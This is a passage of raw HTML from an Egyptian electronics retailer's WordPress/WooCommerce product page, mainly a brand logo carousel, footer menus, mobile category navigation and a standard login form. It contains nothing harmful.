									<img width="789" height="245" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 789px) 100vw, 789px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1.png 789w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-400x124.png 400w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-768x238.png 768w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-430x134.png 430w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-700x217.png 700w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-150x47.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/aukey-2/" title="Aukey" class="wd-fill"></a>
									
									<img width="265" height="238" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 265px) 100vw, 265px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png 265w, https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png-150x135.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/apple/" title="Apple" class="wd-fill"></a>
									
									<img width="477" height="594" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 477px) 100vw, 477px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/apple.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/apple.png 477w, https://highendtec.com/wp-content/uploads/2023/03/apple-241x300.png 241w, https://highendtec.com/wp-content/uploads/2023/03/apple-430x535.png 430w, https://highendtec.com/wp-content/uploads/2023/03/apple-150x187.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/meetion/" title="Meetion" class="wd-fill"></a>
									
									<img width="230" height="64" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 230px) 100vw, 230px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/meetion-m390-11.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/meetion-m390-11.png 230w, https://highendtec.com/wp-content/uploads/2023/03/meetion-m390-11-150x42.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/moxom/" title="Moxom" class="wd-fill"></a>
									
									<img width="613" height="138" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 613px) 100vw, 613px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/moxom-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/moxom-1.png 613w, https://highendtec.com/wp-content/uploads/2023/03/moxom-1-400x90.png 400w, https://highendtec.com/wp-content/uploads/2023/03/moxom-1-430x97.png 430w, https://highendtec.com/wp-content/uploads/2023/03/moxom-1-150x34.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/tp-link/" title="TP-LINK" class="wd-fill"></a>
									
									<img width="2308" height="871" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="TP-LINK" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 2308px) 100vw, 2308px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/TP-LINK.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/TP-LINK.png 2308w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-400x151.png 400w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-1300x491.png 1300w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-768x290.png 768w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-1536x580.png 1536w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-2048x773.png 2048w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-860x325.png 860w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-430x162.png 430w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-700x264.png 700w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-150x57.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/miniso/" title="Miniso" class="wd-fill"></a>
									
									<img width="500" height="104" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 500px) 100vw, 500px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1.png 500w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-400x83.png 400w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-430x89.png 430w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-150x31.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/thermaltake/" title="ThermalTake" class="wd-fill"></a>
									
									<img width="284" height="70" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 284px) 100vw, 284px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/tteLogoA.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/tteLogoA.png 284w, https://highendtec.com/wp-content/uploads/2023/03/tteLogoA-150x37.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/aplus/" title="APlus" class="wd-fill"></a>
									
									<img width="586" height="200" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Aplus" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 586px) 100vw, 586px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO.png 586w, https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO-400x137.png 400w, https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO-430x147.png 430w, https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO-150x51.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/ugreen-2/" title="UGREEN" class="wd-fill"></a>
									
									<img width="1315" height="1315" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1315px) 100vw, 1315px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/UGREEN.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/UGREEN.png 1315w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-300x300.png 300w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-800x800.png 800w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-150x150.png 150w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-768x768.png 768w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-70x70.png 70w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-860x860.png 860w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-430x430.png 430w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-700x700.png 700w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/wo/" title="W&amp;O">
									
									W&amp;O
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/mtouch/" title="Mtouch">
									
									Mtouch
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/cooler-master/" title="Cooler Master" class="wd-fill"></a>
									
									<img width="278" height="240" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 278px) 100vw, 278px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg.png 278w, https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg-150x129.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/armaggeddon/" title="Armaggeddon" class="wd-fill"></a>
									
									<img width="150" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png 150w, https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header-70x70.png 70w" />															</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1642331940323{margin-bottom: 20px !important;}.vc_custom_1642707145374{margin-bottom: 0px !important;}.wd-rs-61e9b7c736d0f.wd-list {
	 --li-mb: 15px; 
}

</style><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e3ff1b63ad0" class="wd-image wd-wpb wd-rs-61e3ff1b63ad0 text-left vc_custom_1642331940323">
							<a href="#" >
			
			<img width="190" height="60" src="[data-uri]" class="attachment-190x60 size-190x60 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 190px) 100vw, 190px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logo-5-190x60.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" />
							</a>
					</div>
		
		<ul class=" wd-rs-61e9b7c736d0f wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1642707145374" id="wd-61e9b7c736d0f">
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
					<span class="list-content">6 El Adeeb Mohamed Zaitoun Street , Computer Market Mall, Alexandria</span>
									</li>
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
					<span class="list-content">Phone: 01110810333</span>
											<a class="wd-fill" href="tel:+201110810333" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div></p>
						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-9577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9577"><a href="https://highendtec.com/">Home</a></li>
<li id="menu-item-7002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7002"><a href="https://highendtec.com/deals/">Deals</a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://highendtec.com/new-arrivals/">New Arrivals</a></li>
<li id="menu-item-9578" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9578"><a href="https://highendtec.com/shop/">All Products</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="https://highendtec.com/contact-us/">Contact Us</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">My Account</h5><div class="menu-my-account-footer-container"><ul id="menu-my-account-footer" class="menu"><li id="menu-item-9572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://highendtec.com/my-account/">My Account</a></li>
<li id="menu-item-9573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9573"><a href="https://highendtec.com/my-account/orders/">My Orders</a></li>
<li id="menu-item-9579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9579"><a href="https://highendtec.com/my-account/points-and-rewards/">My Points</a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://highendtec.com/track-your-order/">Track Your Order</a></li>
<li id="menu-item-9581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://highendtec.com/return-policy/">Return &#038; Shipping</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://highendtec.com"><strong>High End Technology</strong></a> <i class="fa fa-copyright"></i>  2024 | All Rights Reserved															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://highendtec.com/wp-content/uploads/2022/08/payment.png" alt="payment">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7097 item-level-0" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-7067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7067 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7015 item-level-0" ><a href="https://highendtec.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024 item-level-0" ><a href="https://highendtec.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://highendtec.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://highendtec.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://highendtec.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0805d68c92" /><input type="hidden" name="_wp_http_referer" value="/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" />											<input type="hidden" name="redirect" value="https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://highendtec.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
													<a href="https://highendtec.com/my-account/?social_auth=facebook" class="login-fb-link btn">
								Facebook							</a>
																			<a href="https://highendtec.com/my-account/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://highendtec.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
			<div class=" wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">X</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
								
								
				
				
								
				
			</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
